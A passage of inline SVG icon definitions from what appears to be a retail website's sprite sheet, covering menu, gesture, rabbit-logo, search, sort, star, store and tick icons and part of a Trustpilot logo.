1.188-1.187h3.217A2.963 2.963 0 017.125.594c1.217 0 2.264.73 2.72 1.781z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h19v19H0z"/></clipPath></defs></symbol><symbol id="svg-menu-icon" viewBox="0 0 22.5 14"><title>menu-icon</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M21.5 2H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2zm0 6H1a1 1 0 010-2h20.5a1 1 0 010 2z" fill="#444" id="menu-icon"/></g></g></symbol><symbol fill="none" id="svg-minus" viewBox="0 0 12 3"><title>minus</title><path d="M11 1.866H1" stroke="#3B3935" stroke-width="2" stroke-linecap="round"/></symbol><symbol id="svg-pan-icon" viewBox="0 0 104 88"><title>pan-icon</title><defs><clipPath id="a" clipPathUnits="userSpaceOnUse"><path d="M-12-35h320v568H-12z"/></clipPath></defs><g clip-path="url(#a)"><path d="M48 0c6.63 0 12 5.37 12 12-.93 8.5-1.58 2.1-5.88-1.33-.93-.78-5.49 1.16-6.96 2.21-.95.78 3.5 11.12.84 11.12-6.63 0-12-5.37-12-12S41.37 0 48 0z" opacity=".302"/><path fill-rule="evenodd" stroke="#000" stroke-width="2" d="M28.5 49.78c.28-.47.56-.95.84-1.4a8.736 8.736 0 0111.98-2.98c.56.34 1.07.73 1.54 1.18 1.83 1.72 3.62 3.49 5.44 5.24.26.26.55.51.89.83.06-.16.09-.32.1-.49-.58-6.48-1.1-12.95-1.83-19.4-.46-3.75-2.63-10.52-3.21-14.24-.23-1.45-.24-2.93-.04-4.38a7.098 7.098 0 018.01-6.07c.83.11 1.64.37 2.38.77a7.07 7.07 0 013.11 3.7c1.21 3.23 2.2 8.73 2.2 8.73l.89 5.03s.28.93.45 1.42c2.71-3.73 7.94-4.56 11.68-1.84 1.06.77 1.93 1.79 2.53 2.96a7.593 7.593 0 0110.71.86 7.566 7.566 0 011.75 3.93c1.67-.7 3.56-.7 5.23-.01 2.28.75 3.87 2.8 4.04 5.19-.08 12.36-1.93 24.65-5.49 36.49-.5 1.56-1.2 3.04-2.09 4.42a70.058 70.058 0 01-18.47 1.91c-5.96.15-11.91-.27-17.78-1.27-7.31-6.67-15.72-14.5-22.87-21.34a8.18 8.18 0 01-2.33-7.52c.03-.24.03-.48.03-.72l.31-1zm58.93 27.45a40.54 40.54 0 003.94-11.26c1.51-8.53 2.42-17.17 2.73-25.83.18-1.96-1.26-3.7-3.23-3.88-.73-.07-1.47.09-2.11.46-.48.12-.79.6-.71 1.1.09 1.18.13 2.37.12 3.56.03.79-.59 1.46-1.38 1.48h-.08c-.81.1-1.54-.48-1.64-1.3-.05-.27-.07-.55-.06-.83-.09-2.13-.14-4.24-.28-6.39a4.281 4.281 0 00-4.42-4.11l-.13.01a4.307 4.307 0 00-4.08 4.5c.01.8.08 1.61.07 2.41.02.35-.04.69-.17 1.01-.37.78-1.31 1.12-2.09.74-.54-.25-.88-.79-.89-1.39-.1-1.85-.16-3.7-.24-5.53.03-1.47-.67-2.85-1.87-3.69a4.828 4.828 0 00-5.18-.13c-1.68.7-2.74 2.38-2.66 4.19.01 1.36.1 2.73.13 4.09.04 1.27-.45 1.97-1.42 2.06-.98.09-1.53-.49-1.79-1.67-.38-1.78-.72-3.57-1.15-5.33-.82-4.21-1.83-9.33-1.83-9.33s-1.38-6.13-2.49-8.88a3.62 3.62 0 00-4.8-1.8c-.63.29-1.17.75-1.55 1.33-.48.8-.79 1.69-.92 2.62-.08.76-.05 1.54.1 2.29.68 4.75 2.89 10.74 3.49 15.49 1.02 7.59 1.63 15.23 1.8 22.88.03.86-.05 1.64-.95 2.03-.89.39-1.52-.07-2.13-.68-2.9-2.83-5.82-5.65-8.75-8.45a5.517 5.517 0 00-7.81-.14l-.1.11a5.479 5.479 0 00-.19 7.74c.06.06.11.12.18.18 6.97 6.71 13.98 13.39 21.08 19.97 3.03 2.84 31.62 2.18 33.46.37z"/><path d="M26 24c-5.53 0-10-4.47-10-10S20.47 4 26 4s10 4.47 10 10-4.47 10-10 10zM8 24c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z" class="shp2"/></g></symbol><symbol id="svg-party-icon" viewBox="0 0 16.03 26.28"><title>party-icon</title><g data-name="Layer 2"><path d="M14.59 26.28a.9.9 0 01-.89-.69 7.25 7.25 0 00-.55-1.52l-.09-.17a3.77 3.77 0 01-.24-2.9 4 4 0 01.2-.46 5.82 5.82 0 01.49-.76 4.21 4.21 0 00.34-.52 2.71 2.71 0 00.34-1.26 2.54 2.54 0 00-.83-1.87l-.18-.13a2.08 2.08 0 01-.59-.71 3.75 3.75 0 01-.24-1 2.17 2.17 0 00-.08-.43 2.9 2.9 0 00-.43-.76.94.94 0 01-.06-1c.17-.32.36-.62.56-.95A8.27 8.27 0 0013.92 7v-.45c.05-1.61.09-3.27-.48-4.34l-.06.1c-.2.31-.41.62-.63.94-1.09 1.61-2.3 3.38-2.4 5.41a4.17 4.17 0 000 .5v.09a3.1 3.1 0 01-1.76 2.3h-.11a1.74 1.74 0 01-.75-.08A2.59 2.59 0 016 9.64C5.17 6.61 4.27 4.32 2.54 3a2.76 2.76 0 00-.46-.32.59.59 0 00-.08.25 3.31 3.31 0 000 .64v.58a13.76 13.76 0 010 1.71 8.3 8.3 0 00-.11 1.57 4.09 4.09 0 00.45 1.14A7.64 7.64 0 003 9.74a5.73 5.73 0 00.76.8A5.27 5.27 0 015 12.06a1 1 0 01.07.68l-.07.42a5.65 5.65 0 00-.35 2.1 1 1 0 01-.17.59l-.34.43a3.68 3.68 0 00-1 2.27A2 2 0 004 20.08a.92.92 0 01.2 1.32.49.49 0 01-.12.13 12.68 12.68 0 00-2.22 4A.92.92 0 01.61 26a.94.94 0 01-.5-1.21 19.1 19.1 0 012.05-3.9 3.68 3.68 0 01-1-2.38 5.38 5.38 0 011.47-3.44l.13-.07a7.76 7.76 0 01.44-2.38 4 4 0 00-.66-.7 7.14 7.14 0 01-1-1.06 9.81 9.81 0 01-.89-1.44A5.35 5.35 0 010 7.57a9 9 0 01.12-2 11.49 11.49 0 00.13-1.4v-.31a4.9 4.9 0 010-1.07A2.11 2.11 0 012 .74a2.79 2.79 0 011.67.76C6 3.35 7 6.43 7.76 9.17a.78.78 0 00.35.48 2.39 2.39 0 00.38-.52 5.81 5.81 0 010-.59C8.61 6 10 4 11.2 2.18l.08-.11.54-.8.18-.22c.24-.42.54-.94 1.12-1 1.06-.18 1.74.86 2 1.31.81 1.5.76 3.42.71 5.27v.45a10 10 0 01-1.85 5.08l-.24.39a4.12 4.12 0 01.34.74 3.42 3.42 0 01.17.82 2.26 2.26 0 00.07.39l.14.14a2.5 2.5 0 01.29.27A4.37 4.37 0 0116 18.05a4.42 4.42 0 01-.54 2.06 5.75 5.75 0 01-.5.78 3.48 3.48 0 00-.34.51l-.09.23a1.87 1.87 0 00.16 1.37l.08.17a9.26 9.26 0 01.72 1.95.91.91 0 01-.67 1.11.85.85 0 01-.23.05z" fill="#444" data-name="Layer 1"/></g></symbol><symbol id="svg-pinch-icon" viewBox="0 0 25.501 23.827"><title>pinch-icon</title><g data-name="Group 6086"><g data-name="Group 6083"><path data-name="Path 5037" d="M6.833 15.833c.05-.13.096-.26.148-.383a2.182 2.182 0 013.254-1.015c.525.346 1.04.708 1.561 1.061.078.053.157.102.256.167a.528.528 0 00.004-.124c-.42-1.574-.82-3.145-1.27-4.705A4.82 4.82 0 009.25 8.527a3.792 3.792 0 01-.734-.81A1.777 1.777 0 019.583 5a1.756 1.756 0 011.195.178 5.292 5.292 0 011.903 1.698c.419.564.75 1.199 1.116 1.803.063.102.11.217.17.331a2.091 2.091 0 013.55-.325 1.9 1.9 0 013.273.652 1.708 1.708 0 011.288-.223 1.476 1.476 0 011.216 1.107 32.463 32.463 0 01.19 9.224 4.542 4.542 0 01-.329 1.177 17.487 17.487 0 01-4.47 1.252 22.827 22.827 0 01-4.434.439 339.865 339.865 0 01-6.538-4.29 2.042 2.042 0 01-.89-1.754 1.361 1.361 0 00-.026-.178zm15.68 4.269a10.237 10.237 0 00.496-2.94 47.084 47.084 0 00-.42-6.48.893.893 0 00-1.461-.618.24.24 0 00-.128.3c.072.288.131.58.18.874a.358.358 0 01-.298.427.37.37 0 01-.459-.25 1.036 1.036 0 01-.05-.204c-.113-.52-.213-1.04-.34-1.562a1.066 1.066 0 00-1.294-.818 1.077 1.077 0 00-.814 1.281c.036.198.087.393.12.59a.583.583 0 010 .258.392.392 0 01-.762-.034c-.102-.452-.196-.905-.293-1.354a1.1 1.1 0 00-.617-.83 1.207 1.207 0 00-1.282.188 1.081 1.081 0 00-.478 1.145c.061.335.138.668.206 1.001.063.312-.029.506-.265.569s-.396-.056-.51-.336c-.17-.422-.33-.849-.51-1.266a10.791 10.791 0 00-1.557-2.787 4.627 4.627 0 00-1.67-1.41.908.908 0 00-1.267.964 1.729 1.729 0 00.262.643 1.8 1.8 0 00.4.414 6.245 6.245 0 011.934 2.94 51.43 51.43 0 011.412 5.562c.044.208.055.406-.148.539s-.377.048-.553-.078q-1.255-.86-2.514-1.711a1.381 1.381 0 00-1.952.326 1.37 1.37 0 00.332 1.952 393.104 393.104 0 006.04 4.03c.867.57 7.884-.801 8.26-1.325z" stroke="#000" stroke-miterlimit="10" stroke-width=".5"/></g><g data-name="Group 6084" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="translate(.707 16.401)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="translate(.707 16.401)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="translate(.707 16.401)"/></g><g data-name="Group 6085" fill="none" stroke="#000" stroke-linecap="round"><path data-name="Line 377" d="M0 4.298L4.298 0" transform="rotate(180 9.85 2.503)"/><path data-name="Line 379" d="M2.188 0h2.107" transform="rotate(180 9.85 2.503)"/><path data-name="Line 380" d="M4.295 0v2.107" transform="rotate(180 9.85 2.503)"/></g></g></symbol><symbol fill="none" id="svg-rabbit-head" viewBox="0 0 35 35"><title>rabbit-head</title><mask id="a" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="35" height="32"><path fill="#D9D9D9" d="M0 0h35v32H0z"/></mask><g mask="url(#a)"><path d="M24.986 41.24c-.065-.953-.524-1.762-.599-2.692-.08-1.054-.041-2.048-.109-2.983-.153-2.27-.43-4.694-1.228-6.384 0 0-.01-.017-.013-.026-.029-.063-.062-.13-.096-.2 0 0-.617-1.235-.192-2.561.052-.153.106-.292.156-.399.259-.56.64-.964.894-1.528.238-.534.471-1.123.48-1.95.01-1.409-.573-2.284-1.19-3.023-.184-.223-.534-.483-.635-.743-.182-.488-.14-1.086-.296-1.57-.15-.48-.355-.824-.596-1.205.879-1.765 2.356-3.726 2.418-6.583.047-2.215.179-4.592-.63-6.256-.178-.364-.642-1.083-1.117-.997-.217.038-.46.639-.673.997-1.322 2.25-3.281 4.847-3.416 8.116-.013.254-.008.5.013.737.039.465-.938 1.675-1.161 1.707a.804.804 0 01-.386-.046c-.596-.203-1.045-.748-1.208-1.419-.811-3.367-1.83-6.628-4.058-8.514-.317-.266-.832-.717-1.185-.705-.52.029-.904.725-.972 1.447-.049.52.068 1.054.078 1.54.016 1.32-.337 2.688-.264 3.93.041.598.352 1.283.596 1.82.261.575.58 1.124.858 1.537.686 1.03 1.586 1.513 2.078 2.608-.26 1.008-.635 2.102-.555 3.353-.598.913-1.702 2.114-1.671 3.85.018 1.28.66 2.109 1.404 2.739-1.534 1.6-3.115 6.498-3.19 6.58-2.664 2.905-4.818 6.972-5.914 11.64a29.268 29.268 0 00-.738 5.634v1.205c.036.474.064 1.242.095 2.152C.824 53.446 0 54.633 0 56.034c0 1.727 1.257 3.131 2.81 3.131.303 0 .595-.055.87-.153C4.686 60.118 6.067 60.8 7.586 60.8h14.73c.454 0 .612-.682.21-.916-.69-.404-1.544-.62-2.56-.661-.083-.087.119-.251.228-.373a19.053 19.053 0 002.154-3.02c.702-1.234 1.485-2.739 1.485-4.559.005-1.311.266-6.59.37-7.085.093-.422.407-.618.56-1.034.2-.56.267-1.276.225-1.903" fill="#3B3935"/></g></symbol><symbol id="svg-rabbit-line" viewBox="0 0 1051.21 135.48"><title>rabbit-line</title><g data-name="Layer 2"><path d="M1051.21 135.48H550.4l-.58-4.34a18.5 18.5 0 00-.93-3.87l-.06-.19a15.81 15.81 0 00-1.69-3.72l-.06-.1a29.26 29.26 0 01-2.41-5.17l-.15-.5a20.7 20.7 0 013.87-17.59 35.34 35.34 0 002.35-4.53c2.31-5.76.42-8.4-3.71-14.17l-.76-1-.85-1.3a36.83 36.83 0 01-4.23-11.67c-.05-.2-.1-.4-.14-.58l-.05-.35c-1.39-2.32-1.05-4.19-.5-6.24l.15-.47a18.51 18.51 0 012.57-4.62c.29-.42.58-.85.75-1.15l.11-.18a42.71 42.71 0 006.44-21.29c0-.79 0-1.6.08-2.43.24-6.55.5-14-2.35-18.86-.78 1.16-1.64 2.71-2.15 3.63-.76 1.37-1.4 2.52-2.1 3.58l-.14.21a57.45 57.45 0 00-9.54 20.6 20 20 0 00-.12 3.46 17.52 17.52 0 01-1.57 9.75l-.17.38-.24.34c-2.58 3.7-7.59 4.25-10.35 4.25-4.24 0-7.05-1.16-8.35-3.45l-.25-.5a44.33 44.33 0 01-2.57-8c-.16-.66-.31-1.22-.43-1.65q-1.55-5.64-3.58-11l-.06-.16a41.18 41.18 0 00-12-17.76l-.17-.14a3.71 3.71 0 00-.54-.44 13.65 13.65 0 00-.52 5.83v.6a74.11 74.11 0 01-.46 8.42l-.05.37A23 23 0 00494.48 43a35.64 35.64 0 005.82 8.47c.38.39 1 .93 1.54 1.42 2.58 2.29 5.77 5.13 6.41 9l.07.43v.44a18.21 18.21 0 01-1.63 7.41 14.4 14.4 0 00-.72 2.4 9.52 9.52 0 000 1.31 15.78 15.78 0 01-.24 4l-.1.5-.2.48a19.08 19.08 0 01-3.89 5.91 14.94 14.94 0 00-1.79 2.45 10.18 10.18 0 002.8 13.59l4.8 3.44-4.19 4.17a44.77 44.77 0 00-8.87 12.47 17.5 17.5 0 00-1.4 4.68l-.08.42a61 61 0 01-1.88 6.22l-1.2 3.29H0v-10h482.55q.24-.84.45-1.68a28.35 28.35 0 012.2-7.19 55.5 55.5 0 017.42-11.55 20.09 20.09 0 01-1.52-23 24.45 24.45 0 013.07-4.08l.11-.13a8.79 8.79 0 001.66-2.35 5 5 0 000-1v-.11a18.64 18.64 0 01.09-3.17l.06-.42a26.12 26.12 0 011.33-4.5l.11-.24a8.3 8.3 0 00.73-2.66 23.28 23.28 0 00-3.06-3.06c-.71-.63-1.49-1.33-2.11-2l-.08-.08a45.76 45.76 0 01-7.57-11l-.07-.16a32.87 32.87 0 01-2.33-19.34 65 65 0 00.38-6.83 23.73 23.73 0 012.68-13.83l.31-.58.45-.49a8 8 0 015.9-2.49h.56a14.26 14.26 0 017.92 3.72A51.16 51.16 0 01516 29.25c1.46 3.84 2.75 7.8 3.83 11.76.14.47.33 1.19.54 2v.13a34 34 0 001.18 4.17h.23a9.39 9.39 0 002.22-.21 7.66 7.66 0 00.27-3.33v-.4a31.66 31.66 0 01.22-5.76l.09-.49a67.63 67.63 0 0111.17-24.36c.49-.75 1-1.69 1.65-2.84 2.46-4.43 5.52-9.92 11-9.92 5 0 7.66 4.59 8.55 6.1 4.32 7.38 4 16.37 3.71 24.29 0 .81-.06 1.59-.08 2.35A52.7 52.7 0 01552.6 59c-.38.65-.81 1.28-1.25 1.91l-.16.22a8.4 8.4 0 00-1 1.54 10.66 10.66 0 01.54 1.77c.06.26.13.52.19.79l.13.71a27.08 27.08 0 002.9 7.91l.42.59c.24.33.46.66.7 1 4.58 6.4 9.28 12.95 4.88 23.85v.11a43.68 43.68 0 01-3.24 6.17l-.37.52a10.67 10.67 0 00-2.16 9 19.84 19.84 0 001.49 3.16 25.59 25.59 0 012.68 5.88c.17.48.33 1 .47 1.45h492.39z" data-name="Layer 1"/></g></symbol><symbol id="svg-rabbit-spinner" viewBox="0 0 24.221 51.001"><title>rabbit-spinner</title><g data-name="Component 420"><path data-name="Path 4783" d="M24.209 34c-.062-.829-.507-1.531-.58-2.341-.078-.918-.041-1.78-.106-2.593a15.077 15.077 0 00-1.19-5.549l-.013-.023a5.257 5.257 0 00-.093-.173 2.953 2.953 0 01-.186-2.228 3.063 3.063 0 01.152-.347c.251-.487.619-.838.865-1.328a3.654 3.654 0 00.465-1.7 3.607 3.607 0 00-1.153-2.63c-.178-.194-.516-.42-.615-.646-.175-.423-.135-.944-.287-1.366a4.107 4.107 0 00-.577-1.048c.851-1.534 2.283-3.24 2.344-5.722.045-1.925.172-3.994-.61-5.438C22.454.555 22-.068 21.546.006c-.21.032-.447.555-.652.867-1.282 1.957-3.179 4.213-3.311 7.055a4.427 4.427 0 00.012.64c.037.405-.91 1.455-1.126 1.483a.874.874 0 01-.375-.041 1.758 1.758 0 01-1.169-1.234c-.786-2.928-1.773-5.762-3.931-7.4-.307-.23-.806-.623-1.148-.612-.5.026-.876.629-.941 1.258a10.276 10.276 0 00.074 1.338c.013 1.146-.329 2.34-.257 3.416A4.706 4.706 0 009.3 8.357a9.49 9.49 0 00.831 1.337c.665.9 1.538 1.315 2.014 2.267a8.094 8.094 0 00-.536 2.917c-.58.794-1.65 1.838-1.621 3.347a2.979 2.979 0 001.362 2.381C9.86 22 8.329 26.258 8.257 26.327a22.064 22.064 0 00-5.729 10.12 22.974 22.974 0 00-.716 4.9v1.047c.035.411.063 1.08.093 1.871a2.721 2.721 0 101.659 5.184A5.371 5.371 0 007.347 51h14.274a.424.424 0 00.2-.8 5.771 5.771 0 00-2.481-.575c-.081-.075.116-.219.22-.325a16.639 16.639 0 002.087-2.625 7.419 7.419 0 001.44-3.963c0-1.141.26-5.73.358-6.16.091-.367.394-.538.542-.9A3.906 3.906 0 0024.209 34" fill="#3c3835"/></g></symbol><symbol id="svg-rabbit" viewBox="0 0 125.42 286.69"><title>rabbit</title><g data-name="Layer 2"><path d="M117.72 286.57H23.87a52.07 52.07 0 01-6.37 0c-.54-.07-2.08.3-2.52 0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6 13.6 0 01-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78 126.78 0 0122.22-88.12c3.5-5 9.86-9.72 12.63-14.95 2.39-4.43 3.09-11.32 5.61-16.25a58 58 0 0111.79-16c-7.8-5.86-9.66-14.6-5-23.28 1.62-3 5.44-5.85 6.44-9 .43-1.32 0-4.28.28-5.9.39-2.82 3.22-7.87 2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79 46.79 0 01-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65 9.33 40.72-1 51.13 7c7.61 5.78 12.52 14.33 16.08 23a135.28 135.28 0 014.44 13.14c.71 2.39 2.09 8.36 3.35 10.5.77 1.34 9.9 1.89 12.26-1.39s.71-9.37 1.53-13.82c1.82-9.66 7.06-18.13 12.47-26.15 4.12-6.07 8.68-18.9 15.27-8.07 4.77 7.87 3.78 18.88 3.52 27.66-.32 10.43-3.27 18.61-8.6 27.47-1 1.7-3 4-3.58 5.85-.89 3.21 0 1.69.7 4.65 1 4 2.22 9.4 4.62 12.71 5.77 7.93 11.13 13.46 6.69 24.09-3.15 7.57-10.1 13.14-7.17 22 1.2 3.59 3.92 6.8 5.08 10.61A94.45 94.45 0 01121 156.9c.62 5.89.52 11.78.94 17.67.42 5.66 3 10.66 3.44 16.24.48 5.38-1.65 8.11-3.42 12.62s-2 10.18-2.84 15.08c-2 11.44 1.85 22.48-2.64 33.62-1.12 2.79-17.19 27.84-18.39 26.73 7.11.27 14.77 2.14 19.63 7.71z" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol id="svg-search-icon" viewBox="0 0 19.5 19.5"><title>search-icon</title><g data-name="Layer 2"><path d="M19.21 17.79L13.46 12A7.52 7.52 0 1012 13.46l5.75 5.75a1 1 0 001.42 0 1 1 0 00.04-1.42zM7.5 13A5.5 5.5 0 1113 7.5 5.51 5.51 0 017.5 13z" fill="#444" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-sort-icon" viewBox="0 0 21 21"><title>sort-icon</title><path d="M7.002 17.785a1.073 1.073 0 01-1.574 0L2.494 14.6a1.056 1.056 0 01.067-1.499 1.07 1.07 0 011.507.066l1.08 1.171V4.334c0-.587.477-1.062 1.067-1.062s1.067.475 1.067 1.062v10.005l1.08-1.174a1.072 1.072 0 011.507-.066c.433.394.463 1.068.066 1.499L7.002 17.78v.004zm6.996-14.167a1.073 1.073 0 011.574 0L18.506 6.8c.396.431.37 1.105-.067 1.5a1.07 1.07 0 01-1.507-.067l-1.08-1.17v10.005c0 .587-.477 1.06-1.067 1.06s-1.067-.473-1.067-1.06V7.063l-1.08 1.174a1.072 1.072 0 01-1.507.067 1.059 1.059 0 01-.066-1.5l2.933-3.183v-.003z" fill="#3B3935"/></symbol><symbol fill="none" id="svg-sort" viewBox="0 0 13 18"><title>sort</title><path d="M7.019 1.22a.725.725 0 00-1.04 0L1.573 5.719a.762.762 0 000 1.061.725.725 0 001.04 0L6.5 2.81l3.888 3.968a.725.725 0 001.04 0 .762.762 0 000-1.062L7.02 1.217l-.002.003zM5.981 16.78a.725.725 0 001.04 0l4.407-4.499a.762.762 0 000-1.061.725.725 0 00-1.04 0L6.5 15.19l-3.888-3.968a.725.725 0 00-1.04 0 .762.762 0 000 1.062l4.407 4.499.002-.003z" fill="#3B3935"/></symbol><symbol id="svg-square-rabbit" viewBox="0 0 260 260"><title>square-rabbit</title><g data-name="Layer 2"><path d="M250 0H10A10 10 0 000 10v240a10 10 0 0010 10h240a10 10 0 0010-10V10a10 10 0 00-10-10zm-79.47 180.8c-1.48 3.77-1.66 8.53-2.38 12.63-1.66 9.58 1.55 18.82-2.21 28.15-.91 2.25-13.42 21.8-15.24 22.39 5.94.24 12.27 1.78 16.3 6.44H88.43a43.25 43.25 0 01-5.34 0c-.45-.06-1.74.25-2.11 0-.83-.56-.11-1.06-.75-1.6-.1-.08-.28-1.49-.64-1.86-.62-.65-2.41-.87-3.29-1.41a11.41 11.41 0 01-4.23-4.38c-1.93-3.68-.46-7.14-.87-10.74-.39-3.33-1.58-6.67-2-10.07a106.12 106.12 0 0118.61-73.78c2.93-4.15 8.25-8.14 10.57-12.51 2-3.71 2.59-9.48 4.7-13.61a48.34 48.34 0 019.87-13.4c-6.53-4.91-8.09-12.23-4.21-19.49 1.35-2.52 4.55-4.9 5.39-7.51.36-1.11 0-3.59.23-4.94.33-2.36 2.7-6.59 2.31-8.82-.48-2.78-4.83-5.67-6.63-7.51a39.05 39.05 0 01-6.75-9.48c-4.25-8.17-1.36-14.9-1.52-23.61-.13-7.39.76-16 9.48-9.34 6.37 4.84 10.48 12 13.46 19.25a112 112 0 013.72 11c.59 2 1.75 7 2.8 8.79.65 1.12 8.29 1.58 10.27-1.16s.59-7.85 1.28-11.57c1.52-8.09 5.91-15.18 10.44-21.9 3.45-5.08 7.27-15.82 12.78-6.76 4 6.59 3.17 15.81 2.95 23.16-.27 8.73-2.74 15.58-7.2 23-.84 1.42-2.54 3.31-3 4.9-.74 2.69 0 1.41.59 3.89.85 3.36 1.86 7.87 3.87 10.64 4.83 6.64 9.32 11.27 5.6 20.17-2.64 6.34-8.46 11-6 18.43 1 3 3.28 5.69 4.25 8.88a78.07 78.07 0 012.66 14.78c.52 4.93.44 9.86.79 14.79.35 4.74 2.47 8.93 2.88 13.6.4 4.5-1.39 6.76-2.86 10.56z" fill="#1d1d1b" fill-rule="evenodd" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-star" viewBox="0 0 31 31"><title>star</title><path fill="#80C7BC" d="M17.186 1.555A1.875 1.875 0 0015.496.5c-.722 0-1.374.41-1.69 1.055l-3.776 7.75-8.43 1.243a1.874 1.874 0 00-1.045 3.187l6.117 6.04-1.444 8.536a1.879 1.879 0 00.757 1.834c.582.416 1.35.469 1.985.135l7.532-4.013 7.532 4.013a1.883 1.883 0 002.741-1.969l-1.45-8.536 6.117-6.04a1.87 1.87 0 00.464-1.916 1.882 1.882 0 00-1.509-1.271l-8.436-1.242-3.774-7.751z"/></symbol><symbol fill="none" id="svg-store" viewBox="0 0 24 22"><title>store</title><path d="M1.38 8.724h21.24c.761 0 1.38-.677 1.38-1.51 0-.3-.082-.59-.233-.836l-2.834-4.652c-.334-.55-.893-.877-1.497-.877H4.564c-.6 0-1.163.328-1.497.877L.232 6.373c-.15.25-.232.542-.232.837 0 .837.619 1.514 1.38 1.514zm1.02 1.312v9.843c0 1.088.806 1.97 1.8 1.97h8.4c.994 0 1.8-.882 1.8-1.97v-9.843H12V16.6H4.8v-6.563H2.4zm16.8 0v10.5c0 .726.536 1.313 1.2 1.313.664 0 1.2-.587 1.2-1.313v-10.5h-2.4z" fill="#3B3935"/></symbol><symbol id="svg-stores-icon" viewBox="0 0 18 24"><title>stores-icon</title><g data-name="Layer 2"><path d="M9 21.87A15.92 15.92 0 0012.57 18 22 22 0 0015 13.57 12.49 12.49 0 0016 9 7 7 0 002 9a12.14 12.14 0 001 4.54A22.07 22.07 0 005.43 18 16.15 16.15 0 009 21.87M9 5.11a4 4 0 11-4 4 4 4 0 014-4M9 24c-.88 0-3.07-1.83-5.21-4.88a24.51 24.51 0 01-2.65-4.83A14.31 14.31 0 010 9a9 9 0 0118 0 14.32 14.32 0 01-1.14 5.31 24.51 24.51 0 01-2.65 4.83C12.08 22.18 9.89 24 9 24zM9 7.11a2 2 0 102 2 2 2 0 00-2-2z" fill="#3c3835" data-name="Layer 1"/></g></symbol><symbol fill="none" id="svg-tick-white" viewBox="0 0 20 20"><title>tick-white</title><path d="M18.499 4.352c.478.468.478 1.23 0 1.698l-9.795 9.599a1.244 1.244 0 01-1.733 0l-4.897-4.8a1.185 1.185 0 010-1.698 1.244 1.244 0 011.733 0l4.032 3.948 8.93-8.747a1.244 1.244 0 011.734 0h-.004z" fill="#fff"/></symbol><symbol fill="none" id="svg-tick" viewBox="0 0 24 25"><title>tick</title><path fill="#3b3935" d="M21.107 5.596c.514.584.514 1.534 0 2.119l-10.52 11.97a1.336 1.552 0 01-1.863 0L3.464 13.7a1.273 1.478 0 010-2.118 1.336 1.552 0 011.861 0l4.334 4.925 9.592-10.91a1.336 1.552 0 011.861 0h-.003z" stroke-width="1.157"/></symbol><symbol id="svg-trustpilot-logo" viewBox="0 0 90.77 22.28"><title>trustpilot-logo</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Path 4433" d="M23.86 7.9H33v1.71h-3.57v9.63h-2V9.61h-3.6V7.9zm8.78 3.1h1.7v1.59a1.88 1.88 0 01.32-.65 2.21 2.21 0 01.56-.58A2.47 2.47 0 0136 11a2.05 2.05 0 01.8-.17h.69v1.73l-.4-.06h-.39a2.11 2.11 0 00-.86.19 2 2 0 00-.71.53 2.68 2.68 0 00-.49.87 3.55 3.55 0 00-.18 1.21v3.9h-1.84v-8.17zm13.13 8.21H44V18.1a2.6 2.6 0 01-1 1 2.66 2.66 0 01-1.35.37 2.94 2.94 0 01-2.34-.8 3.45 3.45 0 01-.73-2.42V11h1.82v5a2.15 2.15 0 00.42 1.53 1.49 1.49 0 001.17.45 2.23 2.23 0 00.95-.18 1.58 1.58 0 00.62-.47 1.89 1.89 0 00.35-.71 3.33 3.33 0 00.1-.89V11h1.82v8.21zm3.09-2.63a1.44 1.44 0 00.61 1.12 2.38 2.38 0 001.25.32c.19 0 .38 0 .58-.05a2.11 2.11 0 00.6-.15 1.12 1.12 0 00.47-.33.81.81 0 00.17-.56.84.84 0 00-.26-.58 2.34 2.34 0 00-.61-.36 5 5 0 00-.84-.23l-1-.21c-.34-.08-.67-.17-1-.27a2.86 2.86 0 01-.85-.44 1.82 1.82 0 01-.59-.7 2.21 2.21 0 01-.23-1.05 1.77 1.77 0 01.38-1.09 2.35 2.35 0 01.84-.73 3.67 3.67 0 011.11-.39 6.62 6.62 0 011.17-.11 4.94 4.94 0 011.21.14 3 3 0 011 .44 2.33 2.33 0 01.78.78 2.85 2.85 0 01.39 1.17h-1.85a1.2 1.2 0 00-.59-.88 2.53 2.53 0 00-1.08-.23h-.45a4.05 4.05 0 00-.5.12 1.16 1.16 0 00-.39.26.61.61 0 00-.17.44.67.67 0 00.23.53 2 2 0 00.6.35 5.06 5.06 0 00.85.22l1 .22a7.71 7.71 0 011 .27 2.55 2.55 0 01.85.44 2 2 0 01.83 1.69A2.24 2.24 0 0154 18a2.83 2.83 0 01-.86.83 4 4 0 01-1.18.47 5.68 5.68 0 01-1.29.15 5 5 0 01-1.44-.18 3.54 3.54 0 01-1.15-.53 2.48 2.48 0 01-.75-.89 2.79 2.79 0 01-.3-1.27h1.83zm6-5.58h1.37V8.55H58V11h1.63v1.35H58v4.39a4.32 4.32 0 000 .5 1 1 0 00.1.34.68.68 0 00.26.22 1.33 1.33 0 00.48.07h.38l.38-.06v1.4a5.9 5.9 0 01-.59.06 2.92 2.92 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.71 1.71 0 01-.68-.39 1.38 1.38 0 01-.33-.66 4.52 4.52 0 01-.11-.9v-4.81h-1.31V11zm6.1 0h1.7v1.12a2.21 2.21 0 011.06-1 3.29 3.29 0 011.48-.32 3.62 3.62 0 011.69.35 3.15 3.15 0 011.2.94 3.82 3.82 0 01.71 1.39 6.16 6.16 0 010 3.3 4.11 4.11 0 01-.65 1.37 3.18 3.18 0 01-1.1 1 3.29 